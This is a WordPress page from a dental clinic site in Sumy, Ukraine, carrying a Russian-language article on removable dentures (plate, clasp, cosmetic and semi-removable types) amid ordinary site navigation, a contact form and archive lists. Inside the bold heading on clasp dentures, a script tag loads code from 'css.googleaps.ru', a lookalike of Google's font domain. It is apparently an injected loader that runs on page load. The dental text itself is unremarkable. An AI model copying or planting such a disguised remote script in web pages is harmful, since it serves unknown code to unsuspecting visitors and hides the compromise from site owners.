<link rel="https://api.w.org/" href="https://implantology.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://implantology.sumy.ua/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://implantology.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://implantology.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://implantology.sumy.ua/?p=198' />
<link rel="alternate" type="application/json+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fsemnyie-protezyi-preodolenie-predubezhdeniy.html" />
<link rel="alternate" type="text/xml+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fsemnyie-protezyi-preodolenie-predubezhdeniy.html&#038;format=xml" />
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 610, 
	height: 320, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:612px !important;
	height:322px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:1px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<script src="/callme/js/callme.js"></script>
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="https://implantology.sumy.ua/">Головна</a></li>
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
					<a href="https://implantology.sumy.ua/feed"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/rss.png"  style="margin:0 4px 0 0;"  /></a>		
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="https://implantology.sumy.ua/"> 
        <input type="text" value="Пошук" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Пошук';}"  
            onfocus="if (this.value == 'Пошук') {this.value = '';}" />
        <input type="image" src="https://implantology.sumy.ua/wp-content/themes/implantology/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="https://implantology.sumy.ua"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/logo.png" alt="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="https://implantology.sumy.ua">Головна</a></li>
        							<li class="cat-item cat-item-55"><a href="https://implantology.sumy.ua/category/brekety">Брекети</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-198 post type-post status-publish format-standard hentry category-news" id="post-198">
							<h2 class="title">Съемные протезы. Преодоление предубеждений.</h2>
							<div class="postdate"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/date.png" /> 24 Грудня, 2012 <img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/user.png" /> stomatolog </div>
			
							<div class="entry">
								<div id="attachment_199" style="width: 289px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-199" class="size-full wp-image-199" alt="Съемные протезы" src="https://implantology.sumy.ua/wp-content/uploads/2012/12/psp.jpg" width="279" height="244" /><p id="caption-attachment-199" class="wp-caption-text">Съемные протезы</p></div>
<p>Несмотря на предубеждение большинства людей к <strong>съемным протезам</strong>, они остаются на сегодняшний день самым распространенным видом протезирования, имеют наибольшее число показаний и наименьшее число противопоказаний. И, конечно, они доступны для большинства людей. Но почему-то еще очень жив стереотип: «это что &#8211; часто спрашивают &#8211; его на ночь в стаканчик с водой класть?» и «зубы на полку?» и так далее. Действительно, требуется определенная смелость, чтобы осознать, что неизбежное нарушение нормального функционирования жизненно важных органов подстерегает каждого.</p>
<p><span id="more-198"></span></p>
<p>И это не зависит от того, как вы воспринимаете случившуюся потерю основных жевательных зубов. Худший вариант &#8211; ничего не предпринимать, откладывая все же неизбежную необходимость прибегнуть к съемному протезированию. И согласитесь, что более неприлично выставлять себя в каком-то обществе больным и беззубым, нежели здоровым и зубастым и вести нормальную беседу, выражать свои чувства, откровенно и широко смеяться и, в конце концов, потреблять в пищу все, что вам заблагорассудится.</p>
<p><strong>Пластиночные съемные протезы.</strong></p>
<p>Современные пластиночные съемные протезы (кроме бюгельных, о них позже) в принципе не изменились за многие годы и внешне ничем не отличаются от вышеупомянутых стереотипных «бабушкиных». С той разницей, что сейчас на ночь класть их в стакан совершенно не обязательно. Просто появились более современные пластмассы, гарнитуры зубов, опорно-удерживающие литые кламмера, слепочные массы и т.д. и т.п. Базисная пластмасса теперь может быть не просто розовой, а даже с внесенными сосудиками-каппилярами. Искусственные зубы, изготовленные по современным технологиям, обладают очень высокой износостойкостью и эстетическим видом. Всё это позволяет достичь максимально индивидуального эстетического эффекта и долговременной надежности конструкции протеза. Полный пластинчатый протез нередко является единственной возможностью восполнить все утерянные зубы. Удерживается во рту эффектом присасывания (как два стекла, смоченные каплей воды) и анатомическими выступами челюстей. К сожалению, на нижней челюсти удержание очень плохое.</p>
<p>Особенно отметим разницу в полном съемном протезе верхней и нижней челюсти! Если на верхней челюсти у Вас нет ни одного зуба, то это вполне поправимая беда. Сверху очень большая площадь опоры, твердое неподвижное небо и хорошая клапанная зона. Если нет никаких отрицательных индивидуальных особенностей, то протез там присосется так, что не оторвешь!</p>
<p>На нижней челюсти все наоборот. Площадь опоры очень маленькая, или ее нет совсем. Большое количество подвижных и упругих тяжей, уздечек и просто складок слизистой не дает протезу нормально присосаться. А весьма бойкий язык и щеки делают задачу вообще трудновыполнимой. Таким образом, на нижнюю беззубую челюсть пациент получает так называемый «плавающий» съемный протез, который и будет плавать, а не плотно сидеть на месте. В принципе, человек ко всему привыкает, но это удовольствие весьма ниже среднего и не нужно его приближать.</p>
<p>Сохраняйте на нижней челюсти каждый зуб до последней возможности! Если есть хоть малейшие сомнения, то они решаются в пользу зуба, а не удаления его! Пока у Вас есть хоть один-два зуба внизу, у Вас есть шанс пожевать что-нибудь с удовольствием. При этом мы не хотим пугать людей, которые все-таки дожили до лысой нижней челюсти. Просто к «плавающему» протезу Вы будете дольше привыкать.</p>
<p>Частичный пластинчатый протез используется в тех случаях, когда утрачены один или несколько зубов. Изготавливается целиком из пластмассы, за исключением металлических кламмеров (крючков). Достаточно лёгок, относительно дёшев. Так как частичный протез занимает достаточно много места во рту и полностью опирается на десну &#8211; это уменьшает срок его службы. Но зато в случаях временного протезирования бывает просто незаменим.</p>
<p>Частичные пластмассовые протезы также можно изготавливать и без удерживающих крючков, а крепить их посредством совершенно других визуально невидимых конструкций называемых аттачменами. Но при этом должна существовать определенная ситуация в полости рта или предприняты меры по закрытию опорных зубов постоянными коронками.</p>
<p>Замки (аттачмены) &#8211; это специальные крепежные конструкции. Состоят из двух совместно работающих элементов. Один элемент находится внутри искусственного зуба или базиса протеза. Второй же элемент изготавливается с коронкой или может быть зафиксирован в сохранившемся корне зуба. Аттачмены сильно удорожают съемный протез.</p>
<p>Таким образом, все улучшения и достижения в съемном протезировании относятся к технологиям и материалам. Но принцип действия и внешний вид пластиночных съемных протезов изменить пока все равно практически невозможно, да и не к чему.</p>
<p><strong>Бюгельные съемные протезы<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong></p>
<p>Бюгельные протезы коренным образом отличаются от съемных пластиночных. Собственно, роднит их только тот факт, что оба можно снять и надеть. Вместо массивного, закрывающего почти всю челюсть, пластмассового базиса у бюгельных протезов ажурное тонкое литье, а опорно-удерживающие кламмера бюгельных протезов могут насмерть зацепиться как за бюгельные коронки, так и просто за живые зубы. Бюгельные протезы лучше фиксируются, они долговечней, занимают меньше места во рту и, соответственно, удобнее пластиночных.</p>
<p>Для традиционных бюгельных протезов необходимо наличие нескольких устойчивых опорных зубов, иначе кламмерам не за что будет цепляться. Это и позволяет избавиться от массивного пластмассового базиса, который призван выполнять опорную и присасывающую функцию.</p>
<p>Технический прогресс довел бюгельные протезы до неузнаваемости.</p>
<p>С появлением точного литья фантазии стоматологов нет пределов.</p>
<p>Появились замковые крепления (аттачмены, о которых мы уже упоминали в разделе о пластинчатых протезах), которые позволяют не только очень сильно фиксировать протез, но и избавиться от ненавистных крючков, выдающих всем наблю-дательным людям владельца съемного протеза с головой. Количество модификаций выросло так, что даже специалисту трудно разобраться во всем. Так что не будем тратить на это время, а просто отметим, что бюгель на замковых креплениях &#8211; это красиво, удобно, но очень сложно, трудновыполнимо и, естественно, дорого!</p>
<p>&nbsp;</p>
<p><strong>Малый косметический протез.</strong> И еще одна разновидность съемных протезов &#8211; малый косметический протез. Так называемые «птички», «косметички», «жучки» или «бабочки» делают на один-три зуба, когда просто жалко обрабатывать совершенно интактные (без единой пломбы) зубы по краям дефекта или по каким-либо причинам невозможно поставить мостовидный протез.</p>
<p>С такими мини-протезами ходят люди с 15-17 до 50-60 лет. Эти протезы имеют недостатки съемных конструкций, но к ним быстро привыкают, они стоят относительно дешево, а главное, позволяют совершенно не трогать ни одного зуба для протезирования. Просто снимается слепок и на следующий день надевается протез. Все!</p>
<p>&nbsp;</p>
<p>Правда, их приходится часто переделывать из-за того, что они разнашиваются.</p>
<p>Условно-съемные протезы &#8211; те же косметические протезы, но в них опорные металлические лапки, обхватывающие здоровый зуб, просто приклеиваться к зубу или опускаться в предварительно подготовленные пазы для них и затем дополнительно фиксируются светоотверждаемыми композиционными материалами. Такие зубные протезы очень хорошо выручают при потере, к примеру шестых зубов, предотвращая возможное перемещение антагониста и крайних к дефекту зубов в образовавшийся просвет. Пациенту же такие протезы самостоятельно снимать не нужно и, видимо благодаря этому обстоятельству, такой вид протеза и называется условно-съемным.</p>
<p><strong>Уход за съемными протезами</strong></p>
<p>Еще раз обращаем Ваше внимание на то, что современные съемные протезы совсем не обязательно снимать на ночь.</p>
<p>Но все существующие виды съемных протезов лежат на десневой поверхности челюсти, создавая плохо омываемые зоны, и поэтому их нужно снимать и периодически чистить.</p>
<p>Для облегчения привыкания к протезу, улучшения его фиксации (т.е. присасывания) и полноценной очистки протеза мы рекомендуем использовать специальные средства.</p>
<p>&nbsp;</p>
															</div>
							<div class="postmeta"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/folder.png" /> Опубліковано в рубриці <a href="https://implantology.sumy.ua/category/news" rel="category tag">Новини</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://implantology.sumy.ua/news/top-10-sposobov-otbelivaniya-zubov.html" rel="prev">ТОП-10 способов отбеливания зубов</a></div>
								<div class="alignright"><a href="https://implantology.sumy.ua/news/sovremennyie-tehnologii-protezirovaniya-zubov.html" rel="next">Современные технологии протезирования зубов</a> &raquo;</div>
							</div>
							
															Ви можете <a href="#respond">залишити коментар</a>, или <a href="https://implantology.sumy.ua/news/semnyie-protezyi-preodolenie-predubezhdeniy.html/trackback" rel="trackback"> посилання</a> на Ваш сайт.
	
													</div><!--/post-198-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
    
         			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a  rel="nofollow" class="addthis_button_stumbleupon"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a rel="nofollow" class="addthis_button_favorites"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a rel="nofollow" class="addthis_button_more"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			

    
            
		<ul>
			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Зателефонуйте нам!</h2>			<div class="textwidget"><noindex><br />
<h3><img src="https://stomatology.sumy.ua/wp-content/uploads/2012/07/icon.png" >+38 (066) 196 87 93</h3><br />
<h3>+38 (0542) 660 193</h3><br /></noindex>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39702740-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</li><li id="text-3" class="widget widget_text"><h2 class="widgettitle">Написати листа</h2>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f272-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/semnyie-protezyi-preodolenie-predubezhdeniy.html#wpcf7-f272-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="272" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f272-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше ім'я (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Повідомлення<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Відправити" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Недавні записи</h2>
		<ul>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/zubni-boli-prychyny-korotkostrokovi-rishennya-shho-mozhna-i-chogo-ne-robyty-stomatologiya-sumy.html">Зубні болі: причини, короткострокові рішення, що можна і чого не робити. Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/chy-mozhe-kariyes-poshyryuvatysya-vid-odniyeyi-lyudyny-do-inshoyi-profilaktychna-stomatologiya-v-sumskij-oblasti.html">Чи може карієс поширюватися від однієї людини до іншої? Профілактична стоматологія в Сумській області</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/viniry/chy-varti-viniry-groshej-stomatologiya-sumy.html">Чи варті вініри грошей? Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/vplyv-vejpingu-na-zdorovya-porozhnyny-rota.html">Вплив вейпінгу на здоров’я порожнини рота</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/chy-bolyat-korenevi-kanaly-stomatologiya-m-sumy.html">Чи болять кореневі канали? Стоматологія м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/golovni-oznaky-kariyesu-likuvannya-kariyesu-v-m-sumy.html">Головні ознаки карієсу. Лікування карієсу в м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/yak-zapobigty-utvorennyu-kameniv-na-mygdalynah.html">Як запобігти утворенню каменів на мигдалинах</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/zdorovya-porozhnyny-rota-ditej.html">Здоров&#8217;я порожнини рота дітей</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/vam-potriben-zubnyj-mist.html">Вам потрібен зубний міст?</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/bez-rubriki/3-prychyny-nepryyemnogo-zapahu-z-rota.html">3 причини неприємного запаху з рота</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архіви</h2>
			<ul>
					<li><a href='https://implantology.sumy.ua/2024/06'>Червень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2024/01'>Січень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/11'>Листопад 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/10'>Жовтень 2023</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2023/09'>Вересень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/07'>Липень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/05'>Травень 2023</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/02'>Лютий 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/01'>Січень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/10'>Жовтень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/08'>Серпень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/07'>Липень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/06'>Червень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/05'>Травень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/02'>Лютий 2022</a>&nbsp;(6)</li>
	<li><a href='https://implantology.sumy.ua/2021/12'>Грудень 2021</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2021/11'>Листопад 2021</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2021/08'>Серпень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/05'>Травень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/04'>Квітень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/02'>Лютий 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/10'>Жовтень 2020</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/07'>Липень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2020/06'>Червень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2019/12'>Грудень 2019</a>&nbsp;(100)</li>
	<li><a href='https://implantology.sumy.ua/2019/11'>Листопад 2019</a>&nbsp;(47)</li>
	<li><a href='https://implantology.sumy.ua/2014/11'>Листопад 2014</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2014/04'>Квітень 2014</a>&nbsp;(16)</li>
	<li><a href='https://implantology.sumy.ua/2014/03'>Березень 2014</a>&nbsp;(107)</li>
	<li><a href='https://implantology.sumy.ua/2014/02'>Лютий 2014</a>&nbsp;(14)</li>
	<li><a href='https://implantology.sumy.ua/2013/01'>Січень 2013</a>&nbsp;(20)</li>
	<li><a href='https://implantology.sumy.ua/2012/12'>Грудень 2012</a>&nbsp;(40)</li>
	<li><a href='https://implantology.sumy.ua/2012/08'>Серпень 2012</a>&nbsp;(35)</li>
	<li><a href='https://implantology.sumy.ua/2012/06'>Червень 2012</a>&nbsp;(20)</li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Категорії</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://implantology.sumy.ua/category/bez-rubriki">Без рубрики</a> (149)
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a> (283)
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a> (2)
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a> (14)
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Мітки</h2><div class="tagcloud"><a href="https://implantology.sumy.ua/tag/implantatsiya" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 13.185185185185pt;" aria-label="Имплантация (3 елементи)">Имплантация</a>
<a href="https://implantology.sumy.ua/tag/implantologiya" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 8pt;" aria-label="Имплантология (1 елемент)">Имплантология</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-3" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Стоматолог Суми (1 елемент)">Стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/brekety-sumy" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="брекеты сумы (2 елементи)">брекеты сумы</a>
<a href="https://implantology.sumy.ua/tag/viniry" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="виниры (2 елементи)">виниры</a>
<a href="https://implantology.sumy.ua/tag/vosstanovlenie" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="восстановление (2 елементи)">восстановление</a>
<a href="https://implantology.sumy.ua/tag/viniry-sumy-2" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 8pt;" aria-label="вініри суми (1 елемент)">вініри суми</a>
<a href="https://implantology.sumy.ua/tag/dytyacha-stomatologiya-eroziya-emali" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 8pt;" aria-label="дитяча стоматологія ерозія емалі (1 елемент)">дитяча стоматологія ерозія емалі</a>
<a href="https://implantology.sumy.ua/tag/zubna-bil" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="зубна біль (1 елемент)">зубна біль</a>
<a href="https://implantology.sumy.ua/tag/zubna-pasta" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 8pt;" aria-label="зубна паста (1 елемент)">зубна паста</a>
<a href="https://implantology.sumy.ua/tag/zubnyj-mist" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="зубний міст (1 елемент)">зубний міст</a>
<a href="https://implantology.sumy.ua/tag/zubni-implanti" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 8pt;" aria-label="зубні імпланти (1 елемент)">зубні імпланти</a>
<a href="https://implantology.sumy.ua/tag/zubyi" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 16.296296296296pt;" aria-label="зубы (5 елементів)">зубы</a>
<a href="https://implantology.sumy.ua/tag/implantacziya-zubov" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 14.913580246914pt;" aria-label="имплантация зубов (4 елементи)">имплантация зубов</a>
<a href="https://implantology.sumy.ua/tag/implantyi" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 14.913580246914pt;" aria-label="импланты (4 елементи)">импланты</a>
<a href="https://implantology.sumy.ua/tag/kameni-na-mygdalynah" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="камені на мигдалинах (1 елемент)">камені на мигдалинах</a>
<a href="https://implantology.sumy.ua/tag/karies" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 13.185185185185pt;" aria-label="кариес (3 елементи)">кариес</a>
<a href="https://implantology.sumy.ua/tag/kariyes" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="карієс (3 елементи)">карієс</a>
<a href="https://implantology.sumy.ua/tag/keramicheskie-brekety" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="керамические брекеты (2 елементи)">керамические брекеты</a>
<a href="https://implantology.sumy.ua/tag/klinika" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="клиника (2 елементи)">клиника</a>
<a href="https://implantology.sumy.ua/tag/lechenie" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 16.296296296296pt;" aria-label="лечение (5 елементів)">лечение</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 13.185185185185pt;" aria-label="лікування зубів (3 елементи)">лікування зубів</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv-sumy" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="лікування зубів суми (3 елементи)">лікування зубів суми</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-yasen" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8pt;" aria-label="лікування ясен (1 елемент)">лікування ясен</a>
<a href="https://implantology.sumy.ua/tag/mygdaleny" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="мигдалени (1 елемент)">мигдалени</a>
<a href="https://implantology.sumy.ua/tag/nepryyemnyj-zapah-z-rota" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 8pt;" aria-label="неприємний запах з рота (1 елемент)">неприємний запах з рота</a>
<a href="https://implantology.sumy.ua/tag/plomba" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="пломба (2 елементи)">пломба</a>
